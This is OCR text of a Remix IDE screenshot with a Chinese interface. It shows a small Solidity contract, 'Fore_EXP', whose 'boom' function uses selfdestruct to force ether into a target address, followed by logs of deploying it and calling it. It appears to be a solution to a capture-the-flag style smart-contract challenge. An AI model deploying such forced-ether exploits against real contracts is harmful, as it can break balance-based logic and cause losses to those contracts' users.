 AI
部署 & 发交易
以太币数量
0
Wei
合约
Fore_EXP - Fore_EXP.sol
evm 版本: london
部署
发布到 IPFS
At Address
加载此地址的合约
已记录的交易 17 i
已部署的合约 1
FORE_EXP AT 0XE2C...C1C8A
余额: 0 ETH
boom
0x51f07b6df9464FdB45F
低级交互
i
CALLDATA
Transact
Compiled
Fore_EXP.sol
1 // SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.0;
3
4 contract Fore_EXP {
5 constructor() payable {} 56081 gas 56000 gas
6
7 function boom(address payable target) external { undefined gas
8 selfdestruct(target);
9 }
10 }
0
监听所有交易
按交易哈希或地址搜索
[block:9334293 txIndex:21] from: 0xfa1...22bc3 to: Fore_EXP.(constructor) value: 1 wei
data: 0x608...10033 logs: 0 hash: 0xed4...baeec
调试
transact to Fore_EXP.boom pending ...
view on Etherscan view on Blockscout
[block:9334299 txIndex:16] from: 0xfa1...22bc3 to: Fore_EXP.boom(address) 0xe2c...c1c8a
value: 0 wei data: 0x668...1c43d logs: 0 hash: 0xba4...0dcb3
调试
>